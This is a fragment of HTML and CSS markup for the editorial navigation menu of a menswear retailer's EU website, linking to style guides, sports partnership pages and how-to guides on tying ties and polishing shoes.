<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2825995402 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2825995402 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2825995402 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2825995402 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2825995402) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2825995402 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9081362724 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9081362724 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9081362724 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9081362724 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/golf-collection.html"
       class="navigationLink-9081362724 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5128966461 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5128966461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5128966461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5128966461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/what-to-wear-to-a-wedding.html"
       class="navigationLink-5128966461 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress For A Wedding
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7241238278 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7241238278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7241238278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7241238278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-7241238278 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6843259355 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6843259355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6843259355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6843259355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-6843259355 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7359060067 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7359060067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7359060067 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7359060067 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-our-partnerships.html"
       class="navigationLink-7359060067 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6346750268 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6346750268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6346750268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6346750268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/stuart-broad.html"
       class="navigationLink-6346750268 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3003453521 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3003453521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3003453521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3003453521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-3003453521 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9548158028 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9548158028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9548158028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9548158028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/marcus-smith-looks.html"
       class="navigationLink-9548158028 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6655166391 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6655166391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6655166391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6655166391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-6655166391 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6299806838 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6299806838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6299806838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6299806838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/fulham.html"
       class="navigationLink-6299806838 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5833812977 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5833812977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5833812977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5833812977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/evening-accessories/"
       class="navigationLink-5833812977 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9270837205 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9270837205 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9270837205 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9270837205 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9270837205) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9270837205 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7665259068 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7665259068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7665259068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7665259068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-7665259068 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8219734211 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8219734211 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8219734211 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8219734211 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-8219734211 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1472352474 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1472352474 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1472352474 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1472352474 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/marcus-smith-looks.html"
       class="navigationLink-1472352474 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2079501641 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2079501641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2079501641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2079501641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-2079501641 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9409211308 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9409211308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9409211308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9409211308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/fulham.html"
       class="navigationLink-9409211308 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4216475044 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4216475044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4216475044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4216475044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/anthony-volpe-looks.html"
       class="navigationLink-4216475044 
       capitalize mls-d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6689618083 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6689618083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6689618083 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6689618083 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/a-tailored-life.html"
       class="navigationLink-6689618083 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4575306132 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4575306132 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4575306132 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4575306132 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4575306132) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4575306132 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4802967975 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4802967975 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4802967975 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4802967975 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-4802967975 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1749341296 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1749341296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1749341296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1749341296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-1749341296 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6752031107 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6752031107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6752031107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6752031107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-6752031107 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8779387877 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8779387877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8779387877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8779387877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-8779387877 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9786490239 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9786490239 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9786490239 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9786490239 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-9786490239 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8287239458 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8287239458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8287239458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8287239458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-8287239458 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4111406302 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4111406302 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4111406302 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4111406302 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-4111406302 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
